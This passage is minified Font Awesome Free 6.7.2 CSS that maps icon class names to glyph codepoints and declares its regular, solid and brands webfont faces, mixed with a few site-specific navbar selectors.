578"}.fa-user-graduate{--fa:"\f501"}.fa-adjust,.fa-circle-half-stroke{--fa:"\f042"}.fa-clapperboard{--fa:"\e131"}.fa-circle-radiation,.fa-radiation-alt{--fa:"\f7ba"}.fa-baseball,.fa-baseball-ball{--fa:"\f433"}.fa-jet-fighter-up{--fa:"\e518"}.fa-diagram-project,.fa-project-diagram{--fa:"\f542"}.fa-copy{--fa:"\f0c5"}.fa-volume-mute,.fa-volume-times,.fa-volume-xmark{--fa:"\f6a9"}.fa-hand-sparkles{--fa:"\e05d"}.fa-grip,.fa-grip-horizontal{--fa:"\f58d"}.fa-share-from-square,.fa-share-square{--fa:"\f14d"}.fa-child-combatant,.fa-child-rifle{--fa:"\e4e0"}.fa-gun{--fa:"\e19b"}.fa-phone-square,.fa-square-phone{--fa:"\f098"}.fa-add,.fa-plus,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon{--fa:"\+"}.fa-expand{--fa:"\f065"}.fa-computer{--fa:"\e4e5"}.fa-close,.fa-multiply,.fa-remove,.fa-times,.fa-xmark{--fa:"\f00d"}.fa-arrows,.fa-arrows-up-down-left-right{--fa:"\f047"}.fa-chalkboard-teacher,.fa-chalkboard-user{--fa:"\f51c"}.fa-peso-sign{--fa:"\e222"}.fa-building-shield{--fa:"\e4d8"}.fa-baby{--fa:"\f77c"}.fa-users-line{--fa:"\e592"}.fa-quote-left,.fa-quote-left-alt{--fa:"\f10d"}.fa-tractor{--fa:"\f722"}.fa-trash-arrow-up,.fa-trash-restore{--fa:"\f829"}.fa-arrow-down-up-lock{--fa:"\e4b0"}.fa-lines-leaning{--fa:"\e51e"}.fa-ruler-combined{--fa:"\f546"}.fa-copyright{--fa:"\f1f9"}.fa-equals{--fa:"\="}.fa-blender{--fa:"\f517"}.fa-teeth{--fa:"\f62e"}.fa-ils,.fa-shekel,.fa-shekel-sign,.fa-sheqel,.fa-sheqel-sign{--fa:"\f20b"}.fa-map{--fa:"\f279"}.fa-rocket{--fa:"\f135"}.fa-photo-film,.fa-photo-video{--fa:"\f87c"}.fa-folder-minus{--fa:"\f65d"}.fa-hexagon-nodes-bolt{--fa:"\e69a"}.fa-store{--fa:"\f54e"}.fa-arrow-trend-up{--fa:"\e098"}.fa-plug-circle-minus{--fa:"\e55e"}.fa-sign,.fa-sign-hanging{--fa:"\f4d9"}.fa-bezier-curve{--fa:"\f55b"}.fa-bell-slash{--fa:"\f1f6"}.fa-tablet,.fa-tablet-android{--fa:"\f3fb"}.fa-school-flag{--fa:"\e56e"}.fa-fill{--fa:"\f575"}.fa-angle-up{--fa:"\f106"}.fa-drumstick-bite{--fa:"\f6d7"}.fa-holly-berry{--fa:"\f7aa"}.fa-chevron-left{--fa:"\f053"}.fa-bacteria{--fa:"\e059"}.fa-hand-lizard{--fa:"\f258"}.fa-notdef{--fa:"\e1fe"}.fa-disease{--fa:"\f7fa"}.fa-briefcase-medical{--fa:"\f469"}.fa-genderless{--fa:"\f22d"}.fa-chevron-right{--fa:"\f054"}.fa-retweet{--fa:"\f079"}.fa-car-alt,.fa-car-rear{--fa:"\f5de"}.fa-pump-soap{--fa:"\e06b"}.fa-video-slash{--fa:"\f4e2"}.fa-battery-2,.fa-battery-quarter{--fa:"\f243"}.fa-radio{--fa:"\f8d7"}.fa-baby-carriage,.fa-carriage-baby{--fa:"\f77d"}.fa-traffic-light{--fa:"\f637"}.fa-thermometer{--fa:"\f491"}.fa-vr-cardboard{--fa:"\f729"}.fa-hand-middle-finger{--fa:"\f806"}.fa-percent,.fa-percentage{--fa:"\%"}.fa-truck-moving{--fa:"\f4df"}.fa-glass-water-droplet{--fa:"\e4f5"}.fa-display{--fa:"\e163"}.fa-face-smile,.fa-smile{--fa:"\f118"}.fa-thumb-tack,.fa-thumbtack{--fa:"\f08d"}.fa-trophy{--fa:"\f091"}.fa-person-praying,.fa-pray{--fa:"\f683"}.fa-hammer{--fa:"\f6e3"}.fa-hand-peace{--fa:"\f25b"}.fa-rotate,.fa-sync-alt{--fa:"\f2f1"}.fa-spinner{--fa:"\f110"}.fa-robot{--fa:"\f544"}.fa-peace{--fa:"\f67c"}.fa-cogs,.fa-gears{--fa:"\f085"}.fa-warehouse{--fa:"\f494"}.fa-arrow-up-right-dots{--fa:"\e4b7"}.fa-splotch{--fa:"\f5bc"}.fa-face-grin-hearts,.fa-grin-hearts{--fa:"\f584"}.fa-dice-four{--fa:"\f524"}.fa-sim-card{--fa:"\f7c4"}.fa-transgender,.fa-transgender-alt{--fa:"\f225"}.fa-mercury{--fa:"\f223"}.fa-arrow-turn-down,.fa-level-down{--fa:"\f149"}.fa-person-falling-burst{--fa:"\e547"}.fa-award{--fa:"\f559"}.fa-ticket-alt,.fa-ticket-simple{--fa:"\f3ff"}.fa-building{--fa:"\f1ad"}.fa-angle-double-left,.fa-angles-left{--fa:"\f100"}.fa-qrcode{--fa:"\f029"}.fa-clock-rotate-left,.fa-history{--fa:"\f1da"}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:"\f583"}.fa-arrow-right-from-file,.fa-file-export{--fa:"\f56e"}.fa-shield,.fa-shield-blank{--fa:"\f132"}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:"\f885"}.fa-comment-nodes{--fa:"\e696"}.fa-house-medical{--fa:"\e3b2"}.fa-golf-ball,.fa-golf-ball-tee{--fa:"\f450"}.fa-chevron-circle-left,.fa-circle-chevron-left{--fa:"\f137"}.fa-house-chimney-window{--fa:"\e00d"}.fa-pen-nib{--fa:"\f5ad"}.fa-tent-arrow-turn-left{--fa:"\e580"}.fa-tents{--fa:"\e582"}.fa-magic,.fa-wand-magic{--fa:"\f0d0"}.fa-dog{--fa:"\f6d3"}.fa-carrot{--fa:"\f787"}.fa-moon{--fa:"\f186"}.fa-wine-glass-alt,.fa-wine-glass-empty{--fa:"\f5ce"}.fa-cheese{--fa:"\f7ef"}.fa-yin-yang{--fa:"\f6ad"}.fa-music{--fa:"\f001"}.fa-code-commit{--fa:"\f386"}.fa-temperature-low{--fa:"\f76b"}.fa-biking,.fa-person-biking{--fa:"\f84a"}.fa-broom{--fa:"\f51a"}.fa-shield-heart{--fa:"\e574"}.fa-gopuram{--fa:"\f664"}.fa-earth-oceania,.fa-globe-oceania{--fa:"\e47b"}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:"\f2d3"}.fa-hashtag{--fa:"\#"}.fa-expand-alt,.fa-up-right-and-down-left-from-center{--fa:"\f424"}.fa-oil-can{--fa:"\f613"}.fa-t{--fa:"T"}.fa-hippo{--fa:"\f6ed"}.fa-chart-column{--fa:"\e0e3"}.fa-infinity{--fa:"\f534"}.fa-vial-circle-check{--fa:"\e596"}.fa-person-arrow-down-to-line{--fa:"\e538"}.fa-voicemail{--fa:"\f897"}.fa-fan{--fa:"\f863"}.fa-person-walking-luggage{--fa:"\e554"}.fa-arrows-alt-v,.fa-up-down{--fa:"\f338"}.fa-cloud-moon-rain{--fa:"\f73c"}.fa-calendar{--fa:"\f133"}.fa-trailer{--fa:"\e041"}.fa-bahai,.fa-haykal{--fa:"\f666"}.fa-sd-card{--fa:"\f7c2"}.fa-dragon{--fa:"\f6d5"}.fa-shoe-prints{--fa:"\f54b"}.fa-circle-plus,.fa-plus-circle{--fa:"\f055"}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:"\f58b"}.fa-hand-holding{--fa:"\f4bd"}.fa-plug-circle-exclamation{--fa:"\e55d"}.fa-chain-broken,.fa-chain-slash,.fa-link-slash,.fa-unlink{--fa:"\f127"}.fa-clone{--fa:"\f24d"}.fa-person-walking-arrow-loop-left{--fa:"\e551"}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:"\f882"}.fa-fire-alt,.fa-fire-flame-curved{--fa:"\f7e4"}.fa-tornado{--fa:"\f76f"}.fa-file-circle-plus{--fa:"\e494"}.fa-book-quran,.fa-quran{--fa:"\f687"}.fa-anchor{--fa:"\f13d"}.fa-border-all{--fa:"\f84c"}.fa-angry,.fa-face-angry{--fa:"\f556"}.fa-cookie-bite{--fa:"\f564"}.fa-arrow-trend-down{--fa:"\e097"}.fa-feed,.fa-rss{--fa:"\f09e"}.fa-draw-polygon{--fa:"\f5ee"}.fa-balance-scale,.fa-scale-balanced{--fa:"\f24e"}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:"\f62a"}.fa-shower{--fa:"\f2cc"}.fa-desktop,.fa-desktop-alt{--fa:"\f390"}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:"\f00b"}.fa-comment-sms,.fa-sms{--fa:"\f7cd"}.fa-book{--fa:"\f02d"}.fa-user-plus{--fa:"\f234"}.fa-check{--fa:"\f00c"}.fa-battery-4,.fa-battery-three-quarters{--fa:"\f241"}.fa-house-circle-check{--fa:"\e509"}.fa-angle-left{--fa:"\f104"}.fa-diagram-successor{--fa:"\e47a"}.fa-truck-arrow-right{--fa:"\e58b"}.fa-arrows-split-up-and-left{--fa:"\e4bc"}.fa-fist-raised,.fa-hand-fist{--fa:"\f6de"}.fa-cloud-moon{--fa:"\f6c3"}.fa-briefcase{--fa:"\f0b1"}.fa-person-falling{--fa:"\e546"}.fa-image-portrait,.fa-portrait{--fa:"\f3e0"}.fa-user-tag{--fa:"\f507"}.fa-rug{--fa:"\e569"}.fa-earth-europe,.fa-globe-europe{--fa:"\f7a2"}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:"\f59d"}.fa-rectangle-times,.fa-rectangle-xmark,.fa-times-rectangle,.fa-window-close{--fa:"\f410"}.fa-baht-sign{--fa:"\e0ac"}.fa-book-open{--fa:"\f518"}.fa-book-journal-whills,.fa-journal-whills{--fa:"\f66a"}.fa-handcuffs{--fa:"\e4f8"}.fa-exclamation-triangle,.fa-triangle-exclamation,.fa-warning{--fa:"\f071"}.fa-database{--fa:"\f1c0"}.fa-mail-forward,.fa-share{--fa:"\f064"}.fa-bottle-droplet{--fa:"\e4c4"}.fa-mask-face{--fa:"\e1d7"}.fa-hill-rockslide{--fa:"\e508"}.fa-exchange-alt,.fa-right-left{--fa:"\f362"}.fa-paper-plane{--fa:"\f1d8"}.fa-road-circle-exclamation{--fa:"\e565"}.fa-dungeon{--fa:"\f6d9"}.fa-align-right{--fa:"\f038"}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:"\f53b"}.fa-life-ring{--fa:"\f1cd"}.fa-hands,.fa-sign-language,.fa-signing{--fa:"\f2a7"}.fa-calendar-day{--fa:"\f783"}.fa-ladder-water,.fa-swimming-pool,.fa-water-ladder{--fa:"\f5c5"}.fa-arrows-up-down,.fa-arrows-v{--fa:"\f07d"}.fa-face-grimace,.fa-grimace{--fa:"\f57f"}.fa-wheelchair-alt,.fa-wheelchair-move{--fa:"\e2ce"}.fa-level-down-alt,.fa-turn-down{--fa:"\f3be"}.fa-person-walking-arrow-right{--fa:"\e552"}.fa-envelope-square,.fa-square-envelope{--fa:"\f199"}.fa-dice{--fa:"\f522"}.fa-bowling-ball{--fa:"\f436"}.fa-brain{--fa:"\f5dc"}.fa-band-aid,.fa-bandage{--fa:"\f462"}.fa-calendar-minus{--fa:"\f272"}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:"\f057"}.fa-gifts{--fa:"\f79c"}.fa-hotel{--fa:"\f594"}.fa-earth-asia,.fa-globe-asia{--fa:"\f57e"}.fa-id-card-alt,.fa-id-card-clip{--fa:"\f47f"}.fa-magnifying-glass-plus,.fa-search-plus{--fa:"\f00e"}.fa-thumbs-up{--fa:"\f164"}.fa-user-clock{--fa:"\f4fd"}.fa-allergies,.fa-hand-dots{--fa:"\f461"}.fa-file-invoice{--fa:"\f570"}.fa-window-minimize{--fa:"\f2d1"}.fa-coffee,.fa-mug-saucer{--fa:"\f0f4"}.fa-brush{--fa:"\f55d"}.fa-file-half-dashed{--fa:"\e698"}.fa-mask{--fa:"\f6fa"}.fa-magnifying-glass-minus,.fa-search-minus{--fa:"\f010"}.fa-ruler-vertical{--fa:"\f548"}.fa-user-alt,.fa-user-large{--fa:"\f406"}.fa-train-tram{--fa:"\e5b4"}.fa-user-nurse{--fa:"\f82f"}.fa-syringe{--fa:"\f48e"}.fa-cloud-sun{--fa:"\f6c4"}.fa-stopwatch-20{--fa:"\e06f"}.fa-square-full{--fa:"\f45c"}.fa-magnet{--fa:"\f076"}.fa-jar{--fa:"\e516"}.fa-note-sticky,.fa-sticky-note{--fa:"\f249"}.fa-bug-slash{--fa:"\e490"}.fa-arrow-up-from-water-pump{--fa:"\e4b6"}.fa-bone{--fa:"\f5d7"}.fa-table-cells-row-unlock{--fa:"\e691"}.fa-user-injured{--fa:"\f728"}.fa-face-sad-tear,.fa-sad-tear{--fa:"\f5b4"}.fa-plane{--fa:"\f072"}.fa-tent-arrows-down{--fa:"\e581"}.fa-exclamation{--fa:"\!"}.fa-arrows-spin{--fa:"\e4bb"}.fa-print{--fa:"\f02f"}.fa-try,.fa-turkish-lira,.fa-turkish-lira-sign{--fa:"\e2bb"}.fa-dollar,.fa-dollar-sign,.fa-usd{--fa:"\$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:"\f688"}.fa-users-cog,.fa-users-gear{--fa:"\f509"}.fa-person-military-pointing{--fa:"\e54a"}.fa-bank,.fa-building-columns,.fa-institution,.fa-museum,.fa-university{--fa:"\f19c"}.fa-umbrella{--fa:"\f0e9"}.fa-trowel{--fa:"\e589"}.fa-d{--fa:"D"}.fa-stapler{--fa:"\e5af"}.fa-masks-theater,.fa-theater-masks{--fa:"\f630"}.fa-kip-sign{--fa:"\e1c4"}.fa-hand-point-left{--fa:"\f0a5"}.fa-handshake-alt,.fa-handshake-simple{--fa:"\f4c6"}.fa-fighter-jet,.fa-jet-fighter{--fa:"\f0fb"}.fa-share-alt-square,.fa-square-share-nodes{--fa:"\f1e1"}.fa-barcode{--fa:"\f02a"}.fa-plus-minus{--fa:"\e43c"}.fa-video,.fa-video-camera{--fa:"\f03d"}.fa-graduation-cap,.fa-mortar-board{--fa:"\f19d"}.fa-hand-holding-medical{--fa:"\e05c"}.fa-person-circle-check{--fa:"\e53e"}.fa-level-up-alt,.fa-turn-up{--fa:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free";--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon{font-weight:900}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:"Font Awesome 6 Brands";font-weight:400}.fa-monero{--fa:"\f3d0"}.fa-hooli{--fa:"\f427"}.fa-yelp{--fa:"\f1e9"}.fa-cc-visa{--fa:"\f1f0"}.fa-lastfm{--fa:"\f202"}.fa-shopware{--fa:"\f5b5"}.fa-creative-commons-nc{--fa:"\f4e8"}.fa-aws{--fa:"\f375"}.fa-redhat{--fa:"\f7bc"}.fa-yoast{--fa:"\f2b1"}.fa-cloudflare{--fa:"\e07d"}.fa-ups{--fa:"\f7e0"}.fa-pixiv{--fa:"\e640"}.fa-wpexplorer{--fa:"\f2de"}.fa-dyalog{--fa:"\f399"}.fa-bity{--fa:"\f37a"}.fa-stackpath{--fa:"\f842"}.fa-buysellads{--fa:"\f20d"}.fa-first-order{--fa:"\f2b0"}.fa-modx{--fa:"\f285"}.fa-guilded{--fa:"\e07e"}.fa-vnv{--fa:"\f40b"}.fa-js-square,.fa-square-js{--fa:"\f3b9"}.fa-microsoft{--fa:"\f3ca"}.fa-qq{--fa:"\f1d6"}.fa-orcid{--fa:"\f8d2"}.fa-java{--fa:"\f4e4"}.fa-invision{--fa:"\f7b0"}.fa-creative-commons-pd-alt{--fa:"\f4ed"}.fa-centercode{--fa:"\f380"}.fa-glide-g{--fa:"\f2a6"}.fa-drupal{--fa:"\f1a9"}.fa-jxl{--fa:"\e67b"}.fa-dart-lang{--fa:"\e693"}.fa-hire-a-helper{--fa:"\f3b0"}.fa-creative-commons-by{--fa:"\f4e7"}.fa-unity{--fa:"\e049"}.fa-whmcs{--fa:"\f40d"}.fa-rocketchat{--fa:"\f3e8"}.fa-vk{--fa:"\f189"}.fa-untappd{--fa:"\f405"}.fa-mailchimp{--fa:"\f59e"}.fa-css3-alt{--fa:"\f38b"}.fa-reddit-square,.fa-square-reddit{--fa:"\f1a2"}.fa-vimeo-v{--fa:"\f27d"}.fa-contao{--fa:"\f26d"}.fa-square-font-awesome{--fa:"\e5ad"}.fa-deskpro{--fa:"\f38f"}.fa-brave{--fa:"\e63c"}.fa-sistrix{--fa:"\f3ee"}.fa-instagram-square,.fa-square-instagram{--fa:"\e055"}.fa-battle-net{--fa:"\f835"}.fa-the-red-yeti{--fa:"\f69d"}.fa-hacker-news-square,.fa-square-hacker-news{--fa:"\f3af"}.fa-edge{--fa:"\f282"}.fa-threads{--fa:"\e618"}.fa-napster{--fa:"\f3d2"}.fa-snapchat-square,.fa-square-snapchat{--fa:"\f2ad"}.fa-google-plus-g{--fa:"\f0d5"}.fa-artstation{--fa:"\f77a"}.fa-markdown{--fa:"\f60f"}.fa-sourcetree{--fa:"\f7d3"}.fa-google-plus{--fa:"\f2b3"}.fa-diaspora{--fa:"\f791"}.fa-foursquare{--fa:"\f180"}.fa-stack-overflow{--fa:"\f16c"}.fa-github-alt{--fa:"\f113"}.fa-phoenix-squadron{--fa:"\f511"}.fa-pagelines{--fa:"\f18c"}.fa-algolia{--fa:"\f36c"}.fa-red-river{--fa:"\f3e3"}.fa-creative-commons-sa{--fa:"\f4ef"}.fa-safari{--fa:"\f267"}.fa-google{--fa:"\f1a0"}.fa-font-awesome-alt,.fa-square-font-awesome-stroke{--fa:"\f35c"}.fa-atlassian{--fa:"\f77b"}.fa-linkedin-in{--fa:"\f0e1"}.fa-digital-ocean{--fa:"\f391"}.fa-nimblr{--fa:"\f5a8"}.fa-chromecast{--fa:"\f838"}.fa-evernote{--fa:"\f839"}.fa-hacker-news{--fa:"\f1d4"}.fa-creative-commons-sampling{--fa:"\f4f0"}.fa-adversal{--fa:"\f36a"}.fa-creative-commons{--fa:"\f25e"}.fa-watchman-monitoring{--fa:"\e087"}.fa-fonticons{--fa:"\f280"}.fa-weixin{--fa:"\f1d7"}.fa-shirtsinbulk{--fa:"\f214"}.fa-codepen{--fa:"\f1cb"}.fa-git-alt{--fa:"\f841"}.fa-lyft{--fa:"\f3c3"}.fa-rev{--fa:"\f5b2"}.fa-windows{--fa:"\f17a"}.fa-wizards-of-the-coast{--fa:"\f730"}.fa-square-viadeo,.fa-viadeo-square{--fa:"\f2aa"}.fa-meetup{--fa:"\f2e0"}.fa-centos{--fa:"\f789"}.fa-adn{--fa:"\f170"}.fa-cloudsmith{--fa:"\f384"}.fa-opensuse{--fa:"\e62b"}.fa-pied-piper-alt{--fa:"\f1a8"}.fa-dribbble-square,.fa-square-dribbble{--fa:"\f397"}.fa-codiepie{--fa:"\f284"}.fa-node{--fa:"\f419"}.fa-mix{--fa:"\f3cb"}.fa-steam{--fa:"\f1b6"}.fa-cc-apple-pay{--fa:"\f416"}.fa-scribd{--fa:"\f28a"}.fa-debian{--fa:"\e60b"}.fa-openid{--fa:"\f19b"}.fa-instalod{--fa:"\e081"}.fa-files-pinwheel{--fa:"\e69f"}.fa-expeditedssl{--fa:"\f23e"}.fa-sellcast{--fa:"\f2da"}.fa-square-twitter,.fa-twitter-square{--fa:"\f081"}.fa-r-project{--fa:"\f4f7"}.fa-delicious{--fa:"\f1a5"}.fa-freebsd{--fa:"\f3a4"}.fa-vuejs{--fa:"\f41f"}.fa-accusoft{--fa:"\f369"}.fa-ioxhost{--fa:"\f208"}.fa-fonticons-fi{--fa:"\f3a2"}.fa-app-store{--fa:"\f36f"}.fa-cc-mastercard{--fa:"\f1f1"}.fa-itunes-note{--fa:"\f3b5"}.fa-golang{--fa:"\e40f"}.fa-kickstarter,.fa-square-kickstarter{--fa:"\f3bb"}.fa-grav{--fa:"\f2d6"}.fa-weibo{--fa:"\f18a"}.fa-uncharted{--fa:"\e084"}.fa-firstdraft{--fa:"\f3a1"}.fa-square-youtube,.fa-youtube-square{--fa:"\f431"}.fa-wikipedia-w{--fa:"\f266"}.fa-rendact,.fa-wpressr{--fa:"\f3e4"}.fa-angellist{--fa:"\f209"}.fa-galactic-republic{--fa:"\f50c"}.fa-nfc-directional{--fa:"\e530"}.fa-skype{--fa:"\f17e"}.fa-joget{--fa:"\f3b7"}.fa-fedora{--fa:"\f798"}.fa-stripe-s{--fa:"\f42a"}.fa-meta{--fa:"\e49b"}.fa-laravel{--fa:"\f3bd"}.fa-hotjar{--fa:"\f3b1"}.fa-bluetooth-b{--fa:"\f294"}.fa-square-letterboxd{--fa:"\e62e"}.fa-sticker-mule{--fa:"\f3f7"}.fa-creative-commons-zero{--fa:"\f4f3"}.fa-hips{--fa:"\f452"}.fa-css{--fa:"\e6a2"}.fa-behance{--fa:"\f1b4"}.fa-reddit{--fa:"\f1a1"}.fa-discord{--fa:"\f392"}.fa-chrome{--fa:"\f268"}.fa-app-store-ios{--fa:"\f370"}.fa-cc-discover{--fa:"\f1f2"}.fa-wpbeginner{--fa:"\f297"}.fa-confluence{--fa:"\f78d"}.fa-shoelace{--fa:"\e60c"}.fa-mdb{--fa:"\f8ca"}.fa-dochub{--fa:"\f394"}.fa-accessible-icon{--fa:"\f368"}.fa-ebay{--fa:"\f4f4"}.fa-amazon{--fa:"\f270"}.fa-unsplash{--fa:"\e07c"}.fa-yarn{--fa:"\f7e3"}.fa-square-steam,.fa-steam-square{--fa:"\f1b7"}.fa-500px{--fa:"\f26e"}.fa-square-vimeo,.fa-vimeo-square{--fa:"\f194"}.fa-asymmetrik{--fa:"\f372"}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:"\f2b4"}.fa-gratipay{--fa:"\f184"}.fa-apple{--fa:"\f179"}.fa-hive{--fa:"\e07f"}.fa-gitkraken{--fa:"\f3a6"}.fa-keybase{--fa:"\f4f5"}.fa-apple-pay{--fa:"\f415"}.fa-padlet{--fa:"\e4a0"}.fa-amazon-pay{--fa:"\f42c"}.fa-github-square,.fa-square-github{--fa:"\f092"}.fa-stumbleupon{--fa:"\f1a4"}.fa-fedex{--fa:"\f797"}.fa-phoenix-framework{--fa:"\f3dc"}.fa-shopify{--fa:"\e057"}.fa-neos{--fa:"\f612"}.fa-square-threads{--fa:"\e619"}.fa-hackerrank{--fa:"\f5f7"}.fa-researchgate{--fa:"\f4f8"}.fa-swift{--fa:"\f8e1"}.fa-angular{--fa:"\f420"}.fa-speakap{--fa:"\f3f3"}.fa-angrycreative{--fa:"\f36e"}.fa-y-combinator{--fa:"\f23b"}.fa-empire{--fa:"\f1d1"}.fa-envira{--fa:"\f299"}.fa-google-scholar{--fa:"\e63b"}.fa-gitlab-square,.fa-square-gitlab{--fa:"\e5ae"}.fa-studiovinari{--fa:"\f3f8"}.fa-pied-piper{--fa:"\f2ae"}.fa-wordpress{--fa:"\f19a"}.fa-product-hunt{--fa:"\f288"}.fa-firefox{--fa:"\f269"}.fa-linode{--fa:"\f2b8"}.fa-goodreads{--fa:"\f3a8"}.fa-odnoklassniki-square,.fa-square-odnoklassniki{--fa:"\f264"}.fa-jsfiddle{--fa:"\f1cc"}.fa-sith{--fa:"\f512"}.fa-themeisle{--fa:"\f2b2"}.fa-page4{--fa:"\f3d7"}.fa-hashnode{--fa:"\e499"}.fa-react{--fa:"\f41b"}.fa-cc-paypal{--fa:"\f1f4"}.fa-squarespace{--fa:"\f5be"}.fa-cc-stripe{--fa:"\f1f5"}.fa-creative-commons-share{--fa:"\f4f2"}.fa-bitcoin{--fa:"\f379"}.fa-keycdn{--fa:"\f3ba"}.fa-opera{--fa:"\f26a"}.fa-itch-io{--fa:"\f83a"}.fa-umbraco{--fa:"\f8e8"}.fa-galactic-senate{--fa:"\f50d"}.fa-ubuntu{--fa:"\f7df"}.fa-draft2digital{--fa:"\f396"}.fa-stripe{--fa:"\f429"}.fa-houzz{--fa:"\f27c"}.fa-gg{--fa:"\f260"}.fa-dhl{--fa:"\f790"}.fa-pinterest-square,.fa-square-pinterest{--fa:"\f0d3"}.fa-xing{--fa:"\f168"}.fa-blackberry{--fa:"\f37b"}.fa-creative-commons-pd{--fa:"\f4ec"}.fa-playstation{--fa:"\f3df"}.fa-quinscape{--fa:"\f459"}.fa-less{--fa:"\f41d"}.fa-blogger-b{--fa:"\f37d"}.fa-opencart{--fa:"\f23d"}.fa-vine{--fa:"\f1ca"}.fa-signal-messenger{--fa:"\e663"}.fa-paypal{--fa:"\f1ed"}.fa-gitlab{--fa:"\f296"}.fa-typo3{--fa:"\f42b"}.fa-reddit-alien{--fa:"\f281"}.fa-yahoo{--fa:"\f19e"}.fa-dailymotion{--fa:"\e052"}.fa-affiliatetheme{--fa:"\f36b"}.fa-pied-piper-pp{--fa:"\f1a7"}.fa-bootstrap{--fa:"\f836"}.fa-odnoklassniki{--fa:"\f263"}.fa-nfc-symbol{--fa:"\e531"}.fa-mintbit{--fa:"\e62f"}.fa-ethereum{--fa:"\f42e"}.fa-speaker-deck{--fa:"\f83c"}.fa-creative-commons-nc-eu{--fa:"\f4e9"}.fa-patreon{--fa:"\f3d9"}.fa-avianex{--fa:"\f374"}.fa-ello{--fa:"\f5f1"}.fa-gofore{--fa:"\f3a7"}.fa-bimobject{--fa:"\f378"}.fa-brave-reverse{--fa:"\e63d"}.fa-facebook-f{--fa:"\f39e"}.fa-google-plus-square,.fa-square-google-plus{--fa:"\f0d4"}.fa-web-awesome{--fa:"\e682"}.fa-mandalorian{--fa:"\f50f"}.fa-first-order-alt{--fa:"\f50a"}.fa-osi{--fa:"\f41a"}.fa-google-wallet{--fa:"\f1ee"}.fa-d-and-d-beyond{--fa:"\f6ca"}.fa-periscope{--fa:"\f3da"}.fa-fulcrum{--fa:"\f50b"}.fa-cloudscale{--fa:"\f383"}.fa-forumbee{--fa:"\f211"}.fa-mizuni{--fa:"\f3cc"}.fa-schlix{--fa:"\f3ea"}.fa-square-xing,.fa-xing-square{--fa:"\f169"}.fa-bandcamp{--fa:"\f2d5"}.fa-wpforms{--fa:"\f298"}.fa-cloudversify{--fa:"\f385"}.fa-usps{--fa:"\f7e1"}.fa-megaport{--fa:"\f5a3"}.fa-magento{--fa:"\f3c4"}.fa-spotify{--fa:"\f1bc"}.fa-optin-monster{--fa:"\f23c"}.fa-fly{--fa:"\f417"}.fa-square-bluesky{--fa:"\e6a3"}.fa-aviato{--fa:"\f421"}.fa-itunes{--fa:"\f3b4"}.fa-cuttlefish{--fa:"\f38c"}.fa-blogger{--fa:"\f37c"}.fa-flickr{--fa:"\f16e"}.fa-viber{--fa:"\f409"}.fa-soundcloud{--fa:"\f1be"}.fa-digg{--fa:"\f1a6"}.fa-tencent-weibo{--fa:"\f1d5"}.fa-letterboxd{--fa:"\e62d"}.fa-symfony{--fa:"\f83d"}.fa-maxcdn{--fa:"\f136"}.fa-etsy{--fa:"\f2d7"}.fa-facebook-messenger{--fa:"\f39f"}.fa-audible{--fa:"\f373"}.fa-think-peaks{--fa:"\f731"}.fa-bilibili{--fa:"\e3d9"}.fa-erlang{--fa:"\f39d"}.fa-x-twitter{--fa:"\e61b"}.fa-cotton-bureau{--fa:"\f89e"}.fa-dashcube{--fa:"\f210"}.fa-42-group,.fa-innosoft{--fa:"\e080"}.fa-stack-exchange{--fa:"\f18d"}.fa-elementor{--fa:"\f430"}.fa-pied-piper-square,.fa-square-pied-piper{--fa:"\e01e"}.fa-creative-commons-nd{--fa:"\f4eb"}.fa-palfed{--fa:"\f3d8"}